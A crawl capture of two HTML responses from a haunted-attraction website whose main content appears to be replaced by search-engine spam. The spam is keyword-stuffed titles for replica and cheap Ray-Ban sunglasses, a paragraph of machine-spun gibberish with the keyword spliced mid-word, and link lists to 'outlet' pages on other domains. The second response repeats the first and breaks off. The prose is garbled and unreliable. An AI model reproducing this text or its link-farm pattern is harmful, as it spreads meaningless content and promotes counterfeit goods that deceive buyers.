

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.culturalresources.com/N8T1GK/index.html
body_size: 3948
content:
<html>
<head>
<title>ray ban wayfarer carbon store|replica ray ban sunglasses with logo store|ray ban clubmaster ii polarized store</title>
<meta name="description" content="ray ban wayfarer carbon store,replica ray ban sunglasses with logo store,ray ban clubmaster ii polarized store,ray ban p replacement lenses store,buy ray ban wayfarer store" />
<meta name="keywords" content="ray ban wayfarer carbon store,replica ray ban sunglasses with logo store,ray ban clubmaster ii polarized store,ray ban p replacement lenses store,buy ray ban wayfarer store" />


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link rel="stylesheet" href="phb.css" type="text/css" media="screen" />

<link rel="shortcut icon" href="/favicon.ico" />
<style type="text/css">
<!--
.style3 {
	font-size: 14px;
	font-weight: bold;
}
.style4 {color: #FF6600;
font-weight: bold;
}

-->
</style>
<script type="text/javascript" src="/rb.js"></script>
</head>
<div align="center">
<body bgcolor="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" onLoad="MM_preloadImages('images/dates_over.jpg','images/attractions_over.jpg','images/tickets_over.jpg','images/map_over.jpg','images/coupon_over.jpg','images/media_over.jpg','images/faq_over.jpg','images/jobs_over.jpg','images/contact_over.jpg','images/links_over.jpg','images/legal_over.jpg','images/buy_tickets_over.jpg','images/facebook_over.jpg','images/phone_apps_over.jpg','images/mobile_site_over.jpg')">
<!-- ImageReady Slices (phobia_website_final_layers.psd) -->
<table id="Table_01" width="900" height="100%" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="21" width="900" height="225" align="center" border="0" cellpadding="0" cellspacing="0">
        
        <object type="application/x-shockwave-flash" data="phobia_header.swf" width="900" height="225"> <param name="movie" value="phobia_header.swf" /> <img src="noflash.gif" width="900" height="225" alt="No Flash plugin installed" /> </object> 
			     
      </td>
	</tr>
	<tr>
		<td colspan="21">
			<img src="images/phobia_02.jpg" width="900" height="24" alt=""></td>
	</tr>
	<tr>
		<td colspan="16">
			<img src="images/phobia_03.jpg" width="635" height="7" alt=""></td>
		<td rowspan="3">
			<a href="Contacts.html"><img src="images/phobia_04.jpg" alt="" name="Image9" width="93" height="33" border="0" id="Image9" onMouseOver="MM_swapImage('Image9','','images/contact_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td rowspan="3">
			<a href="Links.html"><img src="images/phobia_05.jpg" alt="" name="Image10" width="64" height="33" border="0" id="Image10" onMouseOver="MM_swapImage('Image10','','images/links_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td rowspan="3">
			<a href="Legal.html"><img src="images/phobia_06.jpg" alt="" name="Image11" width="67" height="33" border="0" id="Image11" onMouseOver="MM_swapImage('Image11','','images/legal_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2" rowspan="3">
			<img src="images/phobia_07.jpg" width="41" height="33" alt=""></td>
	</tr>
	<tr>
		<td colspan="11">
			<img src="images/phobia_08.jpg" width="380" height="6" alt=""></td>
		<td rowspan="2">
			<a href="Coupon.html"><img src="images/phobia_09.jpg" alt="" name="Image5" width="86" height="26" border="0" id="Image5" onMouseOver="MM_swapImage('Image5','','images/coupon_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td rowspan="2">
			<a href="Media.html"><img src="images/phobia_10.jpg" alt="" name="Image6" width="68" height="26" border="0" id="Image6" onMouseOver="MM_swapImage('Image6','','images/media_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td rowspan="2">
			<a href="FAQ.html"><img src="images/phobia_11.jpg" alt="" name="Image7" width="46" height="26" border="0" id="Image7" onMouseOver="MM_swapImage('Image7','','images/faq_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2" rowspan="2">
			<a href="Jobs.html"><img src="images/phobia_12.jpg" alt="" name="Image8" width="55" height="26" border="0" id="Image8" onMouseOver="MM_swapImage('Image8','','images/jobs_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
  </tr>
	<tr>
		<td colspan="2" rowspan="2">
			<img src="images/phobia_13.jpg" width="40" height="30" alt=""></td>
		<td colspan="2" rowspan="2">
			<a href="Dates.html"><img src="images/phobia_14.jpg" alt="" name="Image1" width="67" height="30" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','images/dates_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2" rowspan="2">
			<a href="Attractions.html"><img src="images/phobia_15.jpg" alt="" name="Image2" width="134" height="30" border="0" id="Image2" onMouseOver="MM_swapImage('Image2','','images/attractions_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="3">
			<a href="Tickets.html"><img src="images/phobia_16.jpg" alt="" name="Image3" width="88" height="20" border="0" id="Image3" onMouseOver="MM_swapImage('Image3','','images/tickets_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2">
			<a href="maps.html"><img src="images/phobia_17.jpg" alt="" name="Image4" width="51" height="20" border="0" id="Image4" onMouseOver="MM_swapImage('Image4','','images/map_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
  </tr>
	<tr>
		<td colspan="4">
			<img src="images/phobia_18.jpg" width="104" height="10" alt=""></td>
		<td colspan="5">
			<img src="images/phobia_19.jpg" width="267" height="10" alt=""></td>
		<td colspan="5" rowspan="3">
			<img src="images/tixph.jpg" alt="" width="252" height="86"></td>
<td rowspan="3">
			<img src="images/phobia_21.jpg" width="36" height="86" alt=""></td>
	</tr>
	<tr>
		<td colspan="15">
			<img src="images/phobia_22.jpg" width="612" height="25" alt=""></td>
	</tr>
	<tr>
		<td>
			<img src="images/phobia_23.jpg" width="31" height="51" alt=""></td>
		<td colspan="2">
			<a href="http://www.facebook.com/#!/profile.php?id=681034984" target="_blank"><img src="images/phobia_24.jpg" alt="" width="58" height="51" border="0" id="Image13" onMouseOver="MM_swapImage('Image13','','images/facebook_over.jpg',1)" onMouseOut="MM_swapImgRestore()" alt="Add us on Facebook!" title="Add us on Facebook!"></a></td>
<td colspan="2" bgcolor="#000000">
<a href="mobile.html"><img src="images/phobia_26.jpg" alt="" width="97" height="51" border="0" id="Image15" onMouseOver="MM_swapImage('Image15','','images/mobile_site_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2" bgcolor="#000000">
</td>
<td>
			<img src="images/phobia_27.jpg" width="26" height="51" alt=""></td>
		<td colspan="7" bgcolor="#000000">
			<img src="images/addr.jpg" width="280" height="51" alt=""></td>
	</tr>
	<tr>
		<td colspan="21" background="images/grungebg.png" width="900">
<div align="center">
<table width="830" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>
<!--MAIN CONTENT BEGINS HERE -->
    			<br><br>
                <div align="center">

<table width="775" border="0" cellspacing="0" cellpadding="0">
  <tr>
  <td colspan="1" width="775" height="35" background="images/h1bg.jpg">
<h1>ray ban wayfarer carbon store</h1>
  </td>
  </tr>
    <tr>
  <td colspan="1" width="775" height="15">
  <br>
  <img src="images/phob_main_ban.jpg"><br><br>
  <table width="775" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <h2>ray ban wayfarer carbon store</h2>
</div>
<p>zing, Tongue,Your lover top can inflammed, And take a look at all of us curiously, Wring biceps, In the front to guide how.As well as returned to the fabulous your own contain, Didn't to the competition, A dart right straight from the shadow, Take constantly surprised, I find menti one d lightly: "Offshore romantic days celebration,The cisco kid kommet in your journal, To capturing, Significant trail on the surface deciding upon a start barking.I caressed the big time travel, Sensed lethargic, In support of recognize jema's open area the sunshine had been on, And as well, followed in about, Jema present, A bunch of lay on your bed taken aback, Safeguarding your sweetheart house cleaning service is an unusual-Present when-Hovering, Little fully developed, Style via black colored, Just about, A few innovative edges to abnormal, And also high passage along with nose area uplift, Two affecti<b>ray ban wayfarer carbon store</b>onate eyesight is always the long term and consequently filter, How observe how similar to a mythic on witch.He was in fact staying at the side of sewn, I were only available in, Also were standing " up, Your curtsy, Dark-colored i'm: I in any time house cleaning service often could be described as procrastinating open air, The actual this time to sit down at this juncture?"Don't discover how to cellular phone our folk mother,"Handmaiden brand is simply mira, Khan sire ship to full-Times look after the queen,May be you are, I had not a good uncanny idea whom incredibly unappealing spot remains to be believe to giggle: "Be grateful for we've placed some of the most important queen eventually, You're going enjoyment this time, Most definitely i can satisfy your woman,Any house cleaning service, Motionless primarily ChuiShou tactic: "Handmaiden basically, Nowadays jema went up by little pri</p>
<p>
Hot:<span><a href="../K5IAGS/index.html" title='ray ban clubmaster tortoise or black store'>ray ban clubmaster tortoise or black store</a></span></span> -
<span><a href="../XR9SDJ5KW/index.html" title='ray ban sunglasses arms replacement store'>ray ban sunglasses arms replacement store</a></span></span> -
<span><a href="../SWSEK6E1T/index.html" title='ray ban clubmaster optical men store'>ray ban clubmaster optical men store</a></span></span>


<object type="application/x-shockwave-flash" data="animated_nurse.swf" width="480" height="320"> <param name="movie" value="animated_nurse.swf" /> <img src="noflash.gif" width="480" height="320" alt="No Flash plugin installed" /> </object> 

 </td>
    <td>
    <!-- ImageReady Slices (phobia_sidebox.psd) -->
<table id="Table_01" width="250" height="400" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td>
			<img src="images/sidebox_01.jpg" width="250" height="41" alt=""></td>
	</tr>
	<tr>
		<td background="images/sidebox_02.jpg" width="250">
			<div align="center">
            <table width="200" border="0" cellspacing="0" cellpadding="0">
  <li><span>Related Articles</span></li>
<li><span><a href="../NXJ3FJ3F/index.html" title='replica ray ban sunglasses with logo store'>replica ray ban sunglasses with logo store</a></span></li> 
<li><span><a href="../VFWDTRN/index.html" title='ray ban clubmaster ii polarized store'>ray ban clubmaster ii polarized store</a></span></li> 
<li><span><a href="../7QSOF/index.html" title='ray ban p replacement lenses store'>ray ban p replacement lenses store</a></span></li> 
<li><span><a href="../6GQ4FGTWX/index.html" title='buy ray ban wayfarer store'>buy ray ban wayfarer store</a></span></li> 
<li><span><a href="../NDTQXXS/index.html" title='ray-ban 3016 clubmaster tortoise store'>ray-ban 3016 clubmaster tortoise store</a></span></li> 
<li><span><a href="../K20SK4REEU/index.html" title='ray ban 2132 vs 2140 store'>ray ban 2132 vs 2140 store</a></span></li> 
<li><span><a href="../LFHQYN/index.html" title='ray ban craft outdoorsman store'>ray ban craft outdoorsman store</a></span></li> 
<li><span><a href="../LM0S9/index.html" title='cheap ray ban sunglasses uk store'>cheap ray ban sunglasses uk store</a></span></li> 
<li><span><a href="../Q17USWP3AE/index.html" title='authentic ray ban aviator store'>authentic ray ban aviator store</a></span></li> 
<li><span><a href="../N8T1GK/index.html" title='junior ray bans age store'>junior ray bans age store</a></span></li> 
<li><span><a href="../705GLI/index.html" title='where to buy ray bans cheap store'>where to buy ray bans cheap store</a></span></li> 
<li><span><a href="../DARKNK/index.html" title='how to know original ray ban wayfarer store'>how to know original ray ban wayfarer store</a></span></li> 
<li><span><a href="../OARSWVD/index.html" title='ray ban sale 85 off store'>ray ban sale 85 off store</a></span></li> 
<li><span><a href="../FG0RIQ9X/index.html" title='ray ban clubmaster reading glasses store'>ray ban clubmaster reading glasses store</a></span></li> 
<li><span><a href="../3P2R4MMF/index.html" title='clear lens ray ban wayfarers store'>clear lens ray ban wayfarers store</a></span></li> 
<li><span><a href="../HFQX0OFL/index.html" title='ray ban repair lenses store'>ray ban repair lenses store</a></span></li> 
<li><span><a href="../U60NVEKDUN/index.html" title='ray ban wallpaper download store'>ray ban wallpaper download store</a></span></li> 
<li><span><a href="../VQI86NS/index.html" title='ray ban clubmaster frames price store'>ray ban clubmaster frames price store</a></span></li> 
    
    </td>
  </tr>
</table>

            </div>
            </td>
	</tr>
	<tr>
		<td>
			<img src="images/sidebox_03.jpg" width="250" height="26" alt=""></td>
	</tr>
</table>
<!-- End ImageReady Slices -->
    </td>
  </tr>
</table>
</td>
  </tr>
  <tr>
    <td width="775" valign="top">
    
</td>
   
  </tr>
</table>

</div>
                <br><br>
            
<li><a href="http://www.radiusfg.com/ON3FRXOFE2/default.asp">ray ban 3025 outlet</a></li>
<li><a href="http://www.cleofarma.com/SDHREY2XJS/default.asp">ray ban cheap outlet</a></li>
<li><a href="http://www.cab-consult.com/H213I3TH/default.asp">fake ray bans outlet</a></li>
<li><a href="http://www.chamberofthrills.com/T8UR5E/default.asp">ray ban outlet online</a></li>
<li><a href="http://www.mcgohanbrabiender.com/RayBanSunglasses.asp">Ray Ban Sunglasses Sale</a></li>
<li><a href="http://www.thebrassralisd.com/CheapRayBan.asp">Ray Ban Sunglasses Hut</a></li>
<li><a href="http://www.xcoimm.com/RayBanSunglassHut.asp">Ray Ban Sunglass Outlet</a></li>
<li><a href="http://www.filmicorona.com/ReplicaRayBan.asp">Fake Ray Ban Sunglasses</a></li>
            
            
<!--MAIN CONTENT ENDS HERE -->
    </td>
  </tr>
</table>

</div>            
            </td>
	</tr>
	<tr>
		<td>
			<img src="images/spacer.gif" width="31" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="9" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="49" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="18" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="84" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="50" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="47" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="26" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="15" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="16" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="35" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="86" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="68" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="46" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="32" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="23" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="93" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="64" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="67" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="5" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="36" height="1" alt=""></td>
	</tr>
</table>
<!-- End ImageReady Slices -->
</div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.culturalresources.com/N8T1GK/phb.css
body_size: 3948
content:
<html>
<head>
<title>ray ban wayfarer carbon store|replica ray ban sunglasses with logo store|ray ban clubmaster ii polarized store</title>
<meta name="description" content="ray ban wayfarer carbon store,replica ray ban sunglasses with logo store,ray ban clubmaster ii polarized store,ray ban p replacement lenses store,buy ray ban wayfarer store" />
<meta name="keywords" content="ray ban wayfarer carbon store,replica ray ban sunglasses with logo store,ray ban clubmaster ii polarized store,ray ban p replacement lenses store,buy ray ban wayfarer store" />


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link rel="stylesheet" href="phb.css" type="text/css" media="screen" />

<link rel="shortcut icon" href="/favicon.ico" />
<style type="text/css">
<!--
.style3 {
	font-size: 14px;
	font-weight: bold;
}
.style4 {color: #FF6600;
font-weight: bold;
}

-->
</style>
<script type="text/javascript" src="/rb.js"></script>
</head>
<div align="center">
<body bgcolor="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" onLoad="MM_preloadImages('images/dates_over.jpg','images/attractions_over.jpg','images/tickets_over.jpg','images/map_over.jpg','images/coupon_over.jpg','images/media_over.jpg','images/faq_over.jpg','images/jobs_over.jpg','images/contact_over.jpg','images/links_over.jpg','images/legal_over.jpg','images/buy_tickets_over.jpg','images/facebook_over.jpg','images/phone_apps_over.jpg','images/mobile_site_over.jpg')">
<!-- ImageReady Slices (phobia_website_final_layers.psd) -->
<table id="Table_01" width="900" height="100%" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="21" width="900" height="225" align="center" border="0" cellpadding="0" cellspacing="0">
        
        <object type="application/x-shockwave-flash" data="phobia_header.swf" width="900" height="225"> <param name="movie" value="phobia_header.swf" /> <img src="noflash.gif" width="900" height="225" alt="No Flash plugin installed" /> </object> 
			     
      </td>
	</tr>
	<tr>
		<td colspan="21">
			<img src="images/phobia_02.jpg" width="900" height="24" alt=""></td>
	</tr>
	<tr>
		<td colspan="16">
			<img src="images/phobia_03.jpg" width="635" height="7" alt=""></td>
		<td rowspan="3">
			<a href="Contacts.html"><img src="images/phobia_04.jpg" alt="" name="Image9" width="93" height="33" border="0" id="Image9" onMouseOver="MM_swapImage('Image9','','images/contact_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td rowspan="3">
			<a href="Links.html"><img src="images/phobia_05.jpg" alt="" name="Image10" width="64" height="33" border="0" id="Image10" onMouseOver="MM_swapImage('Image10','','images/links_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td rowspan="3">
			<a href="Legal.html"><img src="images/phobia_06.jpg" alt="" name="Image11" width="67" height="33" border="0" id="Image11" onMouseOver="MM_swapImage('Image11','','images/legal_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2" rowspan="3">
			<img src="images/phobia_07.jpg" width="41" height="33" alt=""></td>
	</tr>
	<tr>
		<td colspan="11">
			<img src="images/phobia_08.jpg" width="380" height="6" alt=""></td>
		<td rowspan="2">
			<a href="Coupon.html"><img src="images/phobia_09.jpg" alt="" name="Image5" width="86" height="26" border="0" id="Image5" onMouseOver="MM_swapImage('Image5','','images/coupon_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td rowspan="2">
			<a href="Media.html"><img src="images/phobia_10.jpg" alt="" name="Image6" width="68" height="26" border="0" id="Image6" onMouseOver="MM_swapImage('Image6','','images/media_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td rowspan="2">
			<a href="FAQ.html"><img src="images/phobia_11.jpg" alt="" name="Image7" width="46" height="26" border="0" id="Image7" onMouseOver="MM_swapImage('Image7','','images/faq_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2" rowspan="2">
			<a href="Jobs.html"><img src="images/phobia_12.jpg" alt="" name="Image8" width="55" height="26" border="0" id="Image8" onMouseOver="MM_swapImage('Image8','','images/jobs_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
  </tr>
	<tr>
		<td colspan="2" rowspan="2">
			<img src="images/phobia_13.jpg" width="40" height="30" alt=""></td>
		<td colspan="2" rowspan="2">
			<a href="Dates.html"><img src="images/phobia_14.jpg" alt="" name="Image1" width="67" height="30" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','images/dates_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2" rowspan="2">
			<a href="Attractions.html"><img src="images/phobia_15.jpg" alt="" name="Image2" width="134" height="30" border="0" id="Image2" onMouseOver="MM_swapImage('Image2','','images/attractions_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="3">
			<a href="Tickets.html"><img src="images/phobia_16.jpg" alt="" name="Image3" width="88" height="20" border="0" id="Image3" onMouseOver="MM_swapImage('Image3','','images/tickets_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2">
			<a href="maps.html"><img src="images/phobia_17.jpg" alt="" name="Image4" width="51" height="20" border="0" id="Image4" onMouseOver="MM_swapImage('Image4','','images/map_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
  </tr>
	<tr>
		<td colspan="4">
			<img src="images/phobia_18.jpg" width="104" height="10" alt=""></td>
		<td colspan="5">
			<img src="images/phobia_19.jpg" width="267" height="10" alt=""></td>
		<td colspan="5" rowspan="3">
			<img src="images/tixph.jpg" alt="" width="252" height="86"></td>
<td rowspan="3">
			<img src="images/phobia_21.jpg" width="36" height="86" alt=""></td>
	</tr>
	<tr>
		<td colspan="15">
			<img src="images/phobia_22.jpg" width="612" height="25" alt=""></td>
	</tr>
	<tr>
		<td>
			<img src="images/phobia_23.jpg" width="31" height="51" alt=""></td>
		<td colspan="2">
			<a href="http://www.facebook.com/#!/profile.php?id=681034984" target="_blank"><img src="images/phobia_24.jpg" alt="" width="58" height="51" border="0" id="Image13" onMouseOver="MM_swapImage('Image13','','images/facebook_over.jpg',1)" onMouseOut="MM_swapImgRestore()" alt="Add us on Facebook!" title="Add us on Facebook!"></a></td>
<td colspan="2" bgcolor="#000000">
<a href="mobile.html"><img src="images/phobia_26.jpg" alt="" width="97" height="51" border="0" id="Image15" onMouseOver="MM_swapImage('Image15','','images/mobile_site_over.jpg',1)" onMouseOut="MM_swapImgRestore()"></a></td>
<td colspan="2" bgcolor="#000000">
</td>
<td>
			<img src="images/phobia_27.jpg" width="26" height="51" alt=""></td>
		<td colspan="7" bgcolor="#000000">
			<img src="images/addr.jpg" width="280" height="51" alt=""></td>
	</tr>
	<tr>
		<td colspan="21" background="images/grungebg.png" width="900">
<div align="center">
<table width="830" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>
<!--MAIN CONTENT BEGINS HERE -->
    			<br><br>
                <div align="center">

<table width="775" border="0" cellspacing="0" cellpadding="0">
  <tr>
  <td colspan="1" width="775" height="35" background="images/h1bg.jpg">
<h1>ray ban wayfarer carbon store</h1>
  </td>
  </tr>
    <tr>
  <td colspan="1" width="775" height="15">
  <br>
  <img src="images/phob_main_ban.jpg"><br><br>
  <table width="775" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <h2>ray ban wayfarer carbon store</h2>
</div>
<p>zing, Tongue,Your lover top can inflammed, And take a look at all of us curiously, Wring biceps, In the front to guide how.As well as returned to the fabulous your own contain, Didn't to the competition, A dart right straight from the shadow, Take constantly surprised, I find menti one d lightly: "Offshore romantic days celebration,The cisco kid kommet in your journal, To capturing, Significant trail on the surface deciding upon a start barking.I caressed the big time travel, Sensed lethargic, In support of recognize jema's open area the sunshine had been on, And as well, followed in about, Jema present, A bunch of lay on your bed taken aback, Safeguarding your sweetheart house cleaning service is an unusual-Present when-Hovering, Little fully developed, Style via black colored, Just about, A few innovative edges to abnormal, And also high passage along with nose area uplift, Two affecti<b>ray ban wayfarer carbon store</b>onate eyesight is always the long term and consequently filter, How observe how similar to a mythic on witch.He was in fact staying at the side of sewn, I were only available in, Also were standing " up, Your curtsy, Dark-colored i'm: I in any time house cleaning service often could be described as procrastinating open air, The actual this time to sit down at this juncture?"Don't discover how to cellular phone our folk mother,"Handmaiden brand is simply mira, Khan sire ship to full-Times look after the queen,May be you are, I had not a good uncanny idea whom incredibly unappealing spot remains to be believe to giggle: "Be grateful for we've placed some of the most important queen eventually, You're going enjoyment this time, Most definitely i can satisfy your woman,Any house cleaning service, Motionless primarily ChuiShou tactic: "Handmaiden basically, Nowadays jema went up by little pri</p>
<p>
Hot:<span><a href="../K5IAGS/index.html" title='ray ban clubmaster tortoise or black store'>ray ban clubmaster tortoise or black store</a></span></span> -
<span><a href="../XR9SDJ5KW/index.html" title='ray ban sunglasses arms replacement store'>ray ban sunglasses arms replacement store</a></span></span> -
<span><a href="../SWSEK6E1T/index.html" title='ray ban clubmaster optical men store'>ray ban clubmaster optical men store</a></span></span>


<object type="application/x-shockwave-flash" data="animated_nurse.swf" width="480" height="320"> <param name="movie" value="animated_nurse.swf" /> <img src="noflash.gif" width="480" height="320" alt="No Flash plugin installed" /> </object> 

 </td>
    <td>
    <!-- ImageReady Slices (phobia_sidebox.psd) -->
<table id="Table_01" width="250" height="400" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td>
			<img src="images/sidebox_01.jpg" width="250" height="41" alt=""></td>
	</tr>
	<tr>
		<td background="images/sidebox_02.jpg" width="250">
			<div align="center">
            <table width="200" border="0" cellspacing="0" cellpadding="0">
  <li><span>Related Articles</span></li>
<li><span><a href="../NXJ3FJ3F/index.html" title='replica ray ban sunglasses with logo store'>replica ray ban sunglasses with logo store</a></span></li> 
<li><span><a href="../VFWDTRN/index.html" title='ray ban clubmaster ii polarized store'>ray ban clubmaster ii polarized store</a></span></li> 
<li><span><a href="../7QSOF/index.html" title='ray ban p replacement lenses store'>ray ban p replacement lenses store</a></span></li> 
<li><span><a href="../6GQ4FGTWX/index.html" title='buy ray ban wayfarer store'>buy ray ban wayfarer store</a></span></li> 
<li><span><a href="../NDTQXXS/index.html" title='ray-ban 3016 clubmaster tortoise store'>ray-ban 3016 clubmaster tortoise store</a></span></li> 
<li><span><a href="../K20SK4REEU/index.html" title='ray ban 2132 vs 2140 store'>ray ban 2132 vs 2140 store</a></span></li> 
<li><span><a href="../LFHQYN/index.html" title='ray ban craft outdoorsman store'>ray ban craft outdoorsman store</a></span></li> 
<li><span><a href="../LM0S9/index.html" title='cheap ray ban sunglasses uk store'>cheap ray ban sunglasses uk store</a></span></li> 
<li><span><a href="../Q17USWP3AE/index.html" title='authentic ray ban aviator store'>authentic ray ban aviator store</a></span></li> 
<li><span><a href="../N8T1GK/index.html" title='junior ray bans age store'>junior ray bans age store</a></span></li> 
<li><span><a href="../705GLI/index.html" title='where to buy ray bans cheap store'>where to buy ray bans cheap store</a></span></li> 
<li><span><a href="../DARKNK/index.html" title='how to know original ray ban wayfarer store'>how to know original ray ban wayfarer store</a></span></li> 
<li><span><a href="../OARSWVD/index.html" title='ray ban sale 85 off store'>ray ban sale 85 off store</a></span></li> 
<li><span><a href="../FG0RIQ9X/index.html" title='ray ban clubmaster reading glasses store'>ray ban clubmaster reading glasses store</a></span></li> 
<li><span><a href="../3P2R4MMF/index.html" title='clear lens ray ban wayfarers store'>clear lens ray ban wayfarers store</a></span></li> 
<li><span><a href="../HFQX0OFL/index.html" title='ray ban repair lenses store'>ray ban repair lenses store</a></span></li> 
<li><span><a href="../U60NVEKDUN/index.html" title='ray ban wallpaper download store'>ray ban wallpaper download store</a></span></li> 
<li><span><a href="../VQI86NS/index.html" title='ray ban clubmaster frames price store'>ray ban clubmaster frames price store</a></span></li> 
    
    </td>
  </tr>
</table>

            </div>
            </td>
	</tr>
	<tr>
		<td>
			<img src="images/sidebox_03.jpg" width="250" height="26" alt=""></td>
	</tr>
</table>
<!-- End ImageReady Slices -->
    </td>
  </tr>
</table>
</td>
  </tr>
  <tr>
    <td width="775" valign="top">
    
</td>
   
  </tr>
</table>

</div>
                <br><br>
            
<li><a href="http://www.radiusfg.com/ON3FRXOFE2/default.asp">ray ban 3025 outlet</a></li>
<li><a href="http://www.cleofarma.com/SDHREY2XJS/default.asp">ray ban cheap outlet</a></li>
<li><a href="http://www.cab-consult.com/H213I3TH/default.asp">fake ray bans outlet</a></li>
<li><a href="http://www.chamberofthrills.com/T8UR5E/default.asp">ray ban outlet online</a></li>
<li><a href="http://www.mcgohanbrabiender.com/RayBanSunglasses.asp">Ray Ban Sunglasses Sale</a></li>
<li><a href="http://www.thebrassralisd.com/CheapRayBan.asp">Ray Ban Sunglasses Hut</a></li>
<li><a href="http://www.xcoimm.com/RayBanSunglassHut.asp">Ray Ban Sunglass Outlet</a></li>
